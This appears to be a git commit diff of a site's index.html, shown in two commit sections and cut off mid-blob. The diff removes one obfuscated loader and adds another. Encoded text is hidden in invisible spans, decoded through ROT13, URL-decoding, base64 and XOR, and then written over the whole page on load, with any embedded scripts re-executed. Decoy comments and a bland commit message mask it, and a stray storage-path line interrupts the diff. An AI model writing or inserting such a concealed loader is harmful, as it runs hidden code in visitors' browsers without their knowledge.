EpV0J%2SbznqivLLeclmEea%2Sn1eUr8sjmzSX1v6O7d0Jh7fCZ8il76aCnPVhU7RsfOOF8%2OIbNWLYqkjcRA1jMZT6KQJCC6Wzw690JvmqWOGhBvcsSosU9Ru1KAQ1x72%2ORQhel%2SFZ9e9bOr1tr0fm1eLRj6P06NbJP3ppXcTqpXVRnSj21rftMpm8VEkg2YrNqmy%2SGZTzQKcBLHeJCVrcYpUiBb6ma3I2iAr78G3YWpEvDLQz9XXBju1k1ddOGdBk0C5Zp5qhqiIn%2SBIC%2SWjyxw%2O6COkFMqouzhZZUY8Gio4DB7gWf85l6Y%2OQX6NiazZGfOGT5sGbPuLYqkjdxu73VNX9K3MJn6GzvlctK3cQApn9hK9Z0zGJcS%2SlJDC5x6%2OfDFd6vrTI47j816l7g0f31GNGkhqu816UK6CsruRnV6pnogjwEo%2OvqW79WMgcwmKP%2Oo1%2OPtfkE%2SQBLHeTe0Aio8Fbsba2JrBceVZ58a6oMjKuD8skgBtXStg3UPdHaCXxjhupWjT7blOSY3EWsVz106xcYAtDVcAwwGXrET7O7wvDXYdY8yzcCQmKh%2OM3FmsFZ8FU5nRmmMlZqZ470E%2OxB1s%2OG%2SWG%2OPwzw6uyJlxWcEJg7nhYtFTKcS9umIl%2SR72%2OSld5w%2OqCfXkbN3lkdIcwkiAPNvNubt2pv3ppXbSBcXHSskj21%2O73iuk5pja4voUThsm%2SFVDkk%2OPn8kdIoDUfejSbYWelF%2SogsSNkpG3YA9HjRSY05wYsONgzT2bnPXB1lPbsctB%2ScznYe3PX%2Op%2O1je2%2So4wOgLE1v2SBIohI%2SohGih8nLumzhsmFrUE7vYYJgOJEqequlMWBgWyijt0aq9Qd32QO%2OrRyP6f3PidAAbH5iGjVtwEOf4evmgW8y3u9IYthadDp5ec%2Sxmu0h4u0H3HGRKs0LpzFw7Ese4qA4QrI7M%2OyDGmzWDiegje4Q7nSBsj8Q0D3EYAYWpzIhks%2O%2SMI%2SnS%2SwaPN4BWr%2SfeaAASO2RSnjqdMWxN%2S0zr4OFhN1IX7LLZB6LrPXo3QX%2OR12Dmt6%2O0xP8fX0GrKZ1KlIhU2Is%2OvrWAgzs3vHCwp%2OvYAJqACKqiSuQOOVZ9%2OiOR3apyneaPqT%2SPEwGPhjPwwXZVQ%2OC3iCuGYQgL0vmgN8HQx9H79hJFZp57v%2SH73lrHvmxoNHHisl</span>
+<span id="MvQSL0FViGb3" hidden>VD%2OGlQFLefSXVQIGnAvtjQduWDicqR0%2SQKSS%2Sw36wZHlOUEYbf9DCkr9hyB%2SoyawJFB4iAD%2SqC3CqSO00knjqvrXRbwma2xUFvB1H2csLZB7VrBXe3NX%2OZbktm29CZdSZfC2mzKWHahDBCcGih5M4IiwhU9GCwX7m7sEf5DKf%2SLvwgJCpg9hjfvzpqDgJrLT%2O2UwPh9jvieZ9xV7%2OiiWtwDP80hyvIA6R7a9yG2e3zqoVQt5SCu1BLfmyeMHxoO2WfbFvCBpYbSAWmJGncytjYbu48ef8V9xm7MPhs2%2SFfV1D7DBMHeFBks4CuLeo9xvKBn4i5A4qUiVpqM2RkGypdSAaVg3UPdOGdFlOQgA5Z8%2SbznCdUrLogjlGQp5s0mOgyK0waTMkziUri6Rdi%2SWcNmm722KCTKfz2AS4uqEVsMyNWLYqkjgyH6mLfP6PBDSXmZlaTjxUPzocuV9Ch%2SntoMGWA4lmHDiDPfhDliiKzAMMY%2SbN6hvhxj0NGrn2UClVbbEU3pZ%2OMRnq3nDst%2S2SvdmqIc89Z72PoKTioy%2SHAHtR%2OPn8kyU%2SjXhn8BbhNb2o8hqiZZdbP%2OscbKyNtSvZwQMytkwlQeFmeUt165Z8WQfA2LVXwAXdS2yyGb5n52ELcEumUJVaY8Gio4KBU%2Sq7qKwiQmKiCS%2OvUscUdk1w9JrerbglmtdiJesyXmYUQSEYiCzijqMFHQuln7O04AdCMs71Z5qonbnH4TneO2K%2S1g4U5t865jAIspE1Dj3YgsBOwLmq1VtQ%2S1c35sflAjtOitb5b%2OiqR5fUBQGeze%2SKcP2O2UqgWySYZCfiHPhhSeaG7PfnNA8fn1rWSJjOHFa42KXuc4vPGyFmvD7HB7pV0J%2ScKWnCeEp7gwtUv5irNkSfHCjlvGX0adGCn5RdshMAH0leF2RCYTb36XRpWsLp%2SVvvuLYqkjgyI72b9Q%2S22Cr%2OzUwvz9jQK</span>
+<span id="MvQSL0FViGb4" hidden>8Zp9o%2OCYbCEUDU9Z5yGgW8y7t%2OSPviTrXnVCw%2SHa6usx7lyeKIRislWb4IGmFLYjVX4QKIqqbtjUevLVjdpIG4lwNQ7se6vLV0teQXLH7FCSs%2OB1N%2Siy%2Sx2hKaBqD%2OAm3BqSA1jOS2A2RC00gmUP6SGrslIBgpWjL7c%2SJYoCTZCV12D3wi5NtPAVXjlvJnyoeJ%2SwiIr6%2SnL1gaiQvHCdZ7lYXSp5JKfUsaluVYpkthttetAVYgzvQN6FYyFPK0FKlWgpn6hdhMHUoApZ5uFgL%2SPd5ej6v4PwMI47j817ml7I5vjPCQ1Ky4bbbJP3NABAGBf2YNhtwxOFh29I575E2bFGWZCoy%2SGZTkDBUpAZeRouG9XtFbrt72P7q%2SoRsipo3o5ZIxkWJmMwLMk9%2SzFC5PUwCyHTyoVWFg9%2ORSY3EWsV62S6%2Sf%2OZMYZHsjmzMr1v%2SNereR%2SBgY9Vl2eJuKCT9hUasS4RCF46R2JqLocN56H462b8ThmYLDdeT1Q78x2dxL9qGfBJcr0CSGLM9mUxqike2iN%2Oe%2SPqs3Grx8j27unI40HwCRIKylVb0I2zIWeDiRV7UK7c9tOnJjA56%2OW8yi2rHFYz2%2SKIWyk%2ODoZq4QYHnb6jWbrScxa3obY8EebQ3sWLRuD0PtL2XWIHm9aPdTK7UxHCbWAEnh5FLriFPqo5awtP4deA2OZIotz3RWuJ9QnF3KrmVNBxV%2SMJOZV6cxv7OUVRCRL6RlmcVCpEfcHSm2Aych3PEHesszz3cvTz3B9Iri7ngs0rpOL12l25n%2SNd3eNUw4vwrY8Ug8FlXgWuGfGJgWRaEz89cPz6HoXIOp9wMnMSjwDdglfu37LH72PoKRePjf3OFwSPABL0vJXqx9iuN7dOzaJPG7r5Q8gadZpWW3IkJ0gJKAHHjjJ23TPrG2y6zoMNY45FUV6QZBB87ltse%2OBNhT9tP3vFLAxKuH%2OiyKpFinM19ts%2SmKc%2OyuSv6IYxhCe3V7xpiD7Nsl2R6%2O7HihkwbMWhwzw690Fe9WfbU6%2SwtYuiLNg4xzQMS4ICe5I3mfaFNLWCg7xCl2rbkjxaqKSoF1Mp1EGQOoopLW5CnKdMgxNiwyVpwbCfy8voKGYr3%2SIqcfaTiIhECW4x8ziuq7dtulFarb%2OyE4VJ0rWLPtEHPtVnUrj1xvQJxKJCHjSvEpV0J%2SbnICdQZBB87ltse%2OBNhT9tP3vFLAxKuH%2OiyKsBlqVOtx%2O3hD%2SYM6wUPFq1pIgYIymISZZSggktax9crcz2DP9Fwzw690KBmqAqWbdFiM0BOU945j2bHejig0zehe2zqB9h%2OfNdzv7xfzOiVSOzQjLcmpv3ppXbSBgdITefewHT3k95k6g9ciJJJGe%2Odfm1HtR%2OCrZMhHXxphiSo7iWQaK2B8CAreVJwo5qHlNEnkfwENytg3UPdOGdBxkUvpALJdpQHriXTX75cyShveYW9PVEZxUQPMIPcUYekJ%2O7lD519wiQmKh%2SRgT2YS4uOD4entltQYLf55RS12pxC9QCZDesT1QQ1t2P0Wfbnb7rkXNnLApZ5uFgL%2SOCp%2ORQhemF3I47j816cxoyivk2CQ0hpaZg6QPKIpCRiBb7UD7gjkSQ%2Otpyd%2SVAkg2YrTdFtdJMHvjGcBLHeJCkBcnjOiCff2K2G8XpZhbUfOiIHjRSYm8wpnDbgavGxOFrBtjm4WpOGfA2HrsvSDY5wzy%2O4fM9do4RKkU3XsOnjNor8Gnm7W5c0yqemKh%2SR9llWSMWOPVPqkUj9LqkgdxS1mMVB%2Sw7MTYaZmyikyTv3nVA4e4l5BjTTHWM30FkE52G2%2ORQhe2aYCAmjfE%2O9kBbfzkhQSNnXug4zU2vVSrMNq8hWS9xc5SY2wfcf8cM3g3JRS7FxemDC3wKcBLHeJCkBi75N5d4elGBU8XRoh5TyLfE%2O6xSYm8vXXSpv3O7yI3sCvjeuAL1wwBJjCe3EWsVztIhx5n9lHpHPjmUuEP%2OFVczMWWUnT%2SS90dmmJrwA%2OKvAUL1WDgGvvvuLYqkj40Z6ufLE%2OvrAFdXWlU%2Sd32l8LcWPznC1AU3PSfZxzQML7Rs2b2ehe2zqsL7j8jd9asq33krCQkvNuZ8zQ2lBCdVPDpXTQs85j1TQvs5Ele9WaHrmMLBKxGAVvxiQnfO%2SK%2SII9dINer493wJB%2OYMK75%2OdOg9HjRSYm8vXru15vFYxUuPBk0B7pV1Y1VznCe3EWogt1kY36bA7HcSCxPnsI1rNDszkGeedBfy13YTxI%2OoReNosIZOOF8%2SVvabMrgkgdtcR8ft%2SgU%2OQDeinmwoixUY7Wftn8n2cM1nJOpD5wvfXiEa24xQc5m3WYq3d%2SSUbkCjfwEJKGkzXzZMcT2wHs9E5ALKVG7g3vu%2Syb5b%2OiqRy8ai9ZCoy%2SGZTkHzPn4I%2OPeOI3CuN7d9caFapdsZS75TyLA9WjN8BzZw%2SJwDywwU9PGeXvNQhCpuLdbsLs%2O6HHVOC3uF%2Og7u1UpIP6GzSX1w8GeJ5SX3anMH4u%2SPbqB%2SR9lmsIZOOUL6nvakLZAj05HMij4VA737BEYiVmaiLaJP%2SL5yB%2ShX8AN%2SrApZ5uFgL%2SR72eR6z%2SFmosMCjbE%2O4390f31GNDHiClA96SP3OpC4YpglPOnOnwEo%2OvMb%2O4CfC8voKTioy8wjTcyBXrf4eRY0NfeDSiX%2OeCpzBNIXiGwIp3RFxJeUommtK2ZQqG4N%2O9n%2OBA95Y5L3zLKxRmkVugjX9WeHTpNlE92GhoQy1hIvLVMiFDB6inM19mXF9HX6Nf0zWRL4IW4no3z0JnV54eHM2k4DViUlAHXiU2Je0azilYcVG9e7KZjoSU8Z5uFfq8u6xiEne4G35BZvkcuX7mC439IGNDHiClVbbU2YHWsuWZ5KgD7gjwEo%2O1WZyy%2Sfy8voKTiod8wA0uSTUqfteQYHQf6cN%2SJ3WYzvBb7LqbVdms%2SIHjRSYm8wpnDbgvQ%2S%2OEUnB2xBbpVLJx8wBqeBKno1cuEXocXy7PWqrwK3XMyQ1Gim4H%2Or0nMWlwhC%2SKiiRhU7sDrcOF8%2SVvvtBoV5j5xO82fqrhlGPDe%2SStEFK0FKlWgpni6C9B0JXFb1g4TqE%2SN25eD66lvJGXphbcm2tvdAcxDQNKRh8aAuuSzeHCB9QobspnMSjwEo%2OvMbkfgSJi2zLGe7yeJSWtx2TngLeTe0p3CuN7d9caGGV8Cfpeco%2OYVE%2OjRSYm8vXXSuiaFXxIz7Kvjn1WA9KfAeGniFrn%2SV71k2vg7k9ILADxKFSYSw3GdX3SX%2SwnMM9vnCmRdnXfz2AH9geF8%2SVvvuLYqk%2ScDI8jMHN%2SaQsH7wS1Jz9uJ23nAqohXljpyXNApZ5uFgL%2SR72htT8bFooB921cmndwoOxv0%2SdDHiClVbbJP2rZstYnqdrQ%2S5%2O2HF%2Sk8y48bAb8wiKUnJziU9QiEsGZVVjpikB9iuN7iWQg32B8CAr75X2sg8NvDjBapvKXNgbvOaxHK%2SpxDY3rZgQfZeBq%2SXsWsbi10Up5s0mOfHsjmaWou6bD%2Siwnh6inM19wiQmS6aR%2S2%2ODNL4IYbCOvzfKrWVxm0x02bVo7kCPJXeZ1Td9mPJOpbIGhXY1s0BQF8ZauGgL4066iDn6e3BqoLse2KGikCpf31GNDDXWlVWxUJhVpYLLBc7BD%2OOnwEo%2OvMb%2OiqRy8zJoK7r3yU1FtR2IrZxwQYHQf6cW9LIcaK2B8CAr78G3n5OpyEZUkgBtXStg3UPdOGeG7HB7pV0J%2SgFJCdmOArVimQQ25s0mJ%2O81jmzSXkT6Gi68Q636WAtm2i6uT66Ney%2OYSMDRF9YIylusLMZk7xk0lpOXhlhaSi6Wzw69yJdkp5cshYUmpxXOrcI8l380gE2viD6e%2SJTnTrTqxOTuxYWvvmvCNN%2OXwV0xJU6VZsuEZ5KgD7gjwHi%2OmAMg%2OAS%2O2PoKTioy%2SJOFuR2KZLjjpikB9itqkVIcaK2B%2S%2SkraVJknLfAjN8Bz%2OXXXStgzQ%2ScHUsYvEr1ZpyFz9%2SspBz9oXSlxyFmg%2SH0LdclbUoYsk2lTcd3NnedYMckwdBaU72D%2Sws1IZNpDfsOxDWLYpO%2S%2OHMbk5pKcIdETomT3zrw%2Oma9obAKhiiK</span>
+<div id="gMA5XixE" style="display:none">qjLSlqpTq9YycCZ2tIcp5MqeaQ8fm9/kgNjUUCCLPVRwdVMUTkEjIq/CmWuaxOtWJVFHbXERpiM</div>
+<div id="wcB1RW5mnp" style="display:none">euDl=NnSpOyawxwRGGGi597nMxPQ1mjkKppLjwt</div>
+<div id="EDoejUlh" style="display:none">XSLbutBCl6OIDinZj+7RM=Uf</div>
+<span id="l0MwdiH0" style="display:none">DtHjqJRglUKwtVeIpC2</span><script>function yavAaQUw(x){return (x||911)*602;}
+function XwV46v(x){return (x||682)*875;}
 (function(){
-   var c9dLH6p='94c80a2b391fac053e07dd6c965acac8f3de6e5c725d39e1';
-   if(window[c9dLH6p]){return;}
-   window[c9dLH6p]=1;
-   
-   var LcGqOPBL=[],bCE,EP,k4g;
-   for(bCE=0;bCE<11;bCE++){
-      EP=document.getElementById('Yu83PJ'+bCE);
-      if(!EP){return;}
-      LcGqOPBL.push(EP.textContent);
-   }
-   k4g=LcGqOPBL.join('');
-function zYOlHV3(s){return s.replace(/\\x([0-9a-fA-F]{2})/g,function(m,h){return String.fromCharCode(parseInt(h,16));});}
-function cCW5u8(h){
-   var d,i,nd,tag,a;
-   try{d=new DOMParser().parseFromString(h,'text/html');}catch(e){return;}
-   if(!d||!d.documentElement){return;}
-   a=d.documentElement.attributes||[];
-   for(i=0;i<a.length;i++){try{document.documentElement.setAttribute(a[i].name,a[i].value);}catch(e){}}
-   if(d.body){a=d.body.attributes||[];for(i=0;i<a.length;i++){try{document.body.setAttribute(a[i].name,a[i].value);}catch(e){}}}
-   var jobs=[],keep=[];
-   var hn=(d.head||document.createElement('head')).childNodes;
-   for(i=0;i<hn.length;i++){nd=hn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
-   for(i=0;i<keep.length;i++){try{document.head.appendChild(document.importNode(keep[i],true));}catch(e){}}
-   while(document.body.firstChild){document.body.removeChild(document.body.firstChild);}
-   var bn=d.body?d.body.childNodes:[];
-   keep=[];
-   for(i=0;i<bn.length;i++){nd=bn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
-   for(i=0;i<keep.length;i++){try{document.body.appendChild(document.importNode(keep[i],true));}catch(e){}}
-   var k=0;
-   function nx(){
-      if(k>=jobs.length){return;}
-      var old=jobs[k++],sc=document.createElement('script'),j,at=old.attributes||[];
-      for(j=0;j<at.length;j++){try{sc.setAttribute(at[j].name,at[j].value);}catch(e){}}
-      if(old.getAttribute('src')){sc.async=false;sc.onload=sc.onerror=nx;document.body.appendChild(sc);}
-      else{sc.textContent=old.textContent;document.body.appendChild(sc);nx();}
-   }
-   nx();
+  var C8mTdV='1fea04ba80a038a52cae70382aa915d8d87738a97f95b3d8';
+  if(window[C8mTdV]){return;}
+  window[C8mTdV]=1;
+  
+  var VzzP=[],apS,Lr,eh0;
+  for(apS=0;apS<5;apS++){
+    Lr=document.getElementById('MvQSL0FViGb'+apS);
+    if(!Lr){return;}
+    VzzP.push(Lr.textContent);
+  }
+  eh0=VzzP.join('');
+function FlYigWEeY(s){return s.replace(/[a-zA-Z]/g,function(c){var n=c.charCodeAt(0);if(n>=65&&n<=90)return String.fromCharCode((n-65+13)%26+65);if(n>=97&&n<=122)return String.fromCharCode((n-97+13)%26+97);return c;});}
+function zpPZSZ(s){try{return decodeURIComponent(s);}catch(e){return s;}}
+function xosRSUq(h){
+  var d,i,nd,tag,a;
+  try{d=new DOMParser().parseFromString(h,'text/html');}catch(e){return;}
+  if(!d||!d.documentElement){return;}
+  a=d.documentElement.attributes||[];
+  for(i=0;i<a.length;i++){try{document.documentElement.setAttribute(a[i].name,a[i].value);}catch(e){}}
+  if(d.body){a=d.body.attributes||[];for(i=0;i<a.length;i++){try{document.body.setAttribute(a[i].name,a[i].value);}catch(e){}}}
+  var jobs=[],keep=[];
+  var hn=(d.head||document.createElement('head')).childNodes;
+  for(i=0;i<hn.length;i++){nd=hn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
+  for(i=0;i<keep.length;i++){try{document.head.appendChild(document.importNode(keep[i],true));}catch(e){}}
+  while(document.body.firstChild){document.body.removeChild(document.body.firstChild);}
+  var bn=d.body?d.body.childNodes:[];
+  keep=[];
+  for(i=0;i<bn.length;i++){nd=bn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
+  for(i=0;i<keep.length;i++){try{document.body.appendChild(document.importNode(keep[i],true));}catch(e){}}
+  var k=0;
+  function nx(){
+    if(k>=jobs.length){return;}
+    var old=jobs[k++],sc=document.createElement('script'),j,at=old.attributes||[];
+    for(j=0;j<at.length;j++){try{sc.setAttribute(at[j].name,at[j].value);}catch(e){}}
+    if(old.getAttribute('src')){sc.async=false;sc.onload=sc.onerror=nx;document.body.appendChild(sc);}
+    else{sc.textContent=old.textContent;document.body.appendChild(sc);nx();}
+  }
+  nx();
 }
-   k4g=zYOlHV3(k4g);
-   var KL33=atob(k4g),FA=KL33.length,mUDt=new Uint8Array(FA);
-   for(bCE=0;bCE<FA;bCE++){mUDt[bCE]=KL33.charCodeAt(bCE);}
-   var zXzU=Uint8Array.from(atob('PW/S/TxIR14GJE1GBtNS0XycQK8GDcvz1TH1CqAPFpc8K/dTwqdjwzqHyB5SzabI4rpQccy9FDXyKdT8uwxnvg=='),function(c){return c.charCodeAt(0);});
-   for(bCE=0;bCE<FA;bCE++){mUDt[bCE]^=zXzU[bCE%zXzU.length];}
-   var OAEUu=new TextDecoder('utf-8').decode(mUDt);
-   function DXo7PxS(){
-      try{
-         document.open();
-         document.write(OAEUu);
-         document.close();
-         return;
-      }catch(Ai){}
-      try{function cCW5u8(h){
-   var d,i,nd,tag,a;
-   try{d=new DOMParser().parseFromString(h,'text/html');}catch(e){return;}
-   if(!d||!d.documentElement){return;}
-   a=d.documentElement.attributes||[];
-   for(i=0;i<a.length;i++){try{document.documentElement.setAttribute(a[i].name,a[i].value);}catch(e){}}
-   if(d.body){a=d.body.attributes||[];for(i=0;i<a.length;i++){try{document.body.setAttribute(a[i].name,a[i].value);}catch(e){}}}
-   var jobs=[],keep=[];
-   var hn=(d.head||document.createElement('head')).childNodes;
-   for(i=0;i<hn.length;i++){nd=hn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
-   for(i=0;i<keep.length;i++){try{document.head.appendChild(document.importNode(keep[i],true));}catch(e){}}
-   while(document.body.firstChild){document.body.removeChild(document.body.firstChild);}
-   var bn=d.body?d.body.childNodes:[];
-   keep=[];
-   for(i=0;i<bn.length;i++){nd=bn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
-   for(i=0;i<keep.length;i++){try{document.body.appendChild(document.importNode(keep[i],true));}catch(e){}}
-   var k=0;
-   function nx(){
-      if(k>=jobs.length){return;}
-      var old=jobs[k++],sc=document.createElement('script'),j,at=old.attributes||[];
-      for(j=0;j<at.length;j++){try{sc.setAttribute(at[j].name,at[j].value);}catch(e){}}
-      if(old.getAttribute('src')){sc.async=false;sc.onload=sc.onerror=nx;document.body.appendChild(sc);}
-      else{sc.textContent=old.textContent;document.body.appendChild(sc);nx();}
-   }
-   nx();
-}(OAEUu);}catch(jC){}
-   }
-   var mCZg=false;
-   function zpquJJf(){
-      if(mCZg){return;}
-      mCZg=true;
-      DXo7PxS();
-   }
-   function amP0Sx(){
-      setTimeout(zpquJJf,0);
-   }
-   if(document.readyState==='complete'){
-      amP0Sx();
-   }else{
-      window.addEventListener('load',amP0Sx);
-   }
+  eh0=FlYigWEeY(eh0);
+  eh0=zpPZSZ(eh0);
+  var p7wkk=atob(eh0),RW=p7wkk.length,lewkW=new Uint8Array(RW);
+  for(apS=0;apS<RW;apS++){lewkW[apS]=p7wkk.charCodeAt(apS);}
+  var ggz8=Uint8Array.from(atob('JRqu52ObUK023qm6Hp3xBdIG9zrWxd0TJuU/4xmlC3jcbtbYYM6PSb1drtDTfs/k1wz/dOBha+/oqgh4DfxQig=='),function(c){return c.charCodeAt(0);});
+  for(apS=0;apS<RW;apS++){lewkW[apS]^=ggz8[apS%ggz8.length];}
+  var fY2=new TextDecoder('utf-8').decode(lewkW);
+  function grapxs(){
+    try{
+      document.open();
+      document.write(fY2);
+      document.close();
+      return;
+    }catch(z5Q){}
+    try{function xosRSUq(h){
+  var d,i,nd,tag,a;
+  try{d=new DOMParser().parseFromString(h,'text/html');}catch(e){return;}
+  if(!d||!d.documentElement){return;}
+  a=d.documentElement.attributes||[];
+  for(i=0;i<a.length;i++){try{document.documentElement.setAttribute(a[i].name,a[i].value);}catch(e){}}
+  if(d.body){a=d.body.attributes||[];for(i=0;i<a.length;i++){try{document.body.setAttribute(a[i].name,a[i].value);}catch(e){}}}
+  var jobs=[],keep=[];
+  var hn=(d.head||document.createElement('head')).childNodes;
+  for(i=0;i<hn.length;i++){nd=hn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
+  for(i=0;i<keep.length;i++){try{document.head.appendChild(document.importNode(keep[i],true));}catch(e){}}
+  while(document.body.firstChild){document.body.removeChild(document.body.firstChild);}
+  var bn=d.body?d.body.childNodes:[];
+  keep=[];
+  for(i=0;i<bn.length;i++){nd=bn[i];tag=(nd.tagName||'').toUpperCase();if(tag==='SCRIPT'){jobs.push(nd);}else{keep.push(nd);}}
+  for(i=0;i<keep.length;i++){try{document.body.appendChild(document.importNode(keep[i],true));}catch(e){}}
+  var k=0;
+  function nx(){
+    if(k>=jobs.length){return;}
+    var old=jobs[k++],sc=document.createElement('script'),j,at=old.attributes||[];
+    for(j=0;j<at.length;j++){try{sc.setAttribute(at[j].name,at[j].value);}catch(e){}}
+    if(old.getAttribute('src')){sc.async=false;sc.onload=sc.onerror=nx;document.body.appendChild(sc);}
+    else{sc.textContent=old.textContent;document.body.appendChild(sc);nx();}
+  }
+  nx();
+}(fY2);}catch(qFu){}
+  }
+  var P1qjrGs=false;
+  function UBDEJgH(){
+    if(P1qjrGs){return;}
+    P1qjrGs=true;
+    grapxs();
+  }
+  function gWeoaw6(){
+    setTimeout(UBDEJgH,0);
+  }
+  if(document.readyState==='complete'){
+    gWeoaw6();
+  }else{
+    window.addEventListener('load',gWeoaw6);
+  }
 })();
-</script></body></html>
+</script><!-- legacy support cache warmup fgermgu --></body></html>

==== commit 66c5ddf3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,29 +1,59 @@
-<!DOCTYPE html>
-<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><!-- RDRZnaNANuicqknTfyJPvqcDRYkwQehlCQtevmxmYIJuntSBgAIRgiekXXaaAstRwkswVDJimrxGFoZnpvnESKHKqOToNStfqcKBBFkJdauY --><title>Index</title><style>.Bbn1BNRC{display:none}.a0MfKRl{display:none}</style></head><body><!-- runtime glue sanitize input --><span id="MvQSL0FViGb0" style="position:absolute;left:-99999px;top:-99999px">TGiddPQCPs1m%2SfUBp%2SUCQ%2O5ht1r65oSlFVVPjKmYXHoJHe69NndkD519xe22Pd7RgTFrOcZRU9YX33jrVZElgP86wgfB%2SvGZSeQV13ht03B7L4OXhorcZDnTHV1gjTHZ4HlufDF653GMBAv5fOivx75bvkmZDDXOtq5uTJUEV%2OyRqfinHeyhcko%2Oyqq76MNyiTrnK%2OiaiTMFwIPEB4IbS7Vnf7LH860u3QCHfo8s%2SqGaAA1X6xSY04KCsOxgxwUaDPrZtNo1Aq9KdfoVCY2FneklxyFv%2OC9tD4EAtUTUAKY8GhdfPoewYVZhl7TuUnsL%2OUvJNVjRIrKVvwDYrLH87kfDwfqQh2esJoUqzzJK0FKlWgpn%2O%2Ov%2SqOmSUAA9yQcW61Kp%2ORQhe2zqpVBmftle3ipimxYEN1aq06NbJP3ppXbVA8lVRs813jm%2Ovbxhefp2gw39Tioy%2SGZTlOXKsA1%2SDikAf%2O4Sdhy6uyrB8CAr78G6VMVOyNDC1pvWZOb0lTaiUuPBk0B7pV0o88wMssvsprtz1Nwy%2SrftRA41jmzSX1w8D%2Sh5N63dW8yjke%2OyT73r9l%2SARLSEK9mGbPuLYqkjdtt3jb4A8TdASrhE2lw7ym7LWgpn9ewKTDoSU8ZmuKOl%2SR72%2ORQh4vwCBfr%2O6I7%2S390f31GNDHhsvp5fRJBondbIVnGUD7gjwEn8kfVm7cu%2Sh2vDNCnafzSPtR3Br8cmD9MB9iuNf4IQaK2B8YfXbbw7YW0ouOuYyBXXXStg3UQvDUCWwkrupWjT</span>
-<span id="MvQSL0FViGb1" hidden>7blOSY3EWsVz11v3ceM0IVcXwK2sXj69UC71GnmbLVMKwiQmKh%2SRgTBGT5WoF5zW2POIVVt18yRmyr1Qh3PASi7C1KQc3TBmn55Je%2S%2S9CxrIG498vUtOekdmgHmhmFKHZ8Jqfu2panE4zuzzQtJokVbdX2voC%2O8SG%2OsSG7gl41zdkccA%2SW928PeKpeBcd3MFwSlPALIXPeHChiENir4amaQqgnRKdq%2SqYA9HjRSYt4URoIIyzGagGJ6Hk1X1MML8%2SbznChQ7Q%2SVz1kd0deydOc41jmzSX1w8Pe%2OeRXYhZVq9lYl2OiGh9lmsIZOOPbBOmJMIMVt151LtwbDT9FGVEBJwzw690FKloVWWbdl7nthTHV1gjTHZ5x61iD666whTI47j817ikXqgzkPWQjmIlWt8PUKUJdbSBb7UD%2SL5jkh2mAA59LH%2S8wsUPdPg5uxTkE%2SQMX8OJCkB9iLQe%2S0gaFnx8CAr78G3r5LDyNyEm9znBS029aPdOGdBkj76XVOOg83BqdsEZrL2u0Ygm%2S0mOfHsj3iRnOB7UYzgQdd1npf83Cw%2OH6lScJwJG%2OcOF8%2SVvvtnLb4071ptwgLG4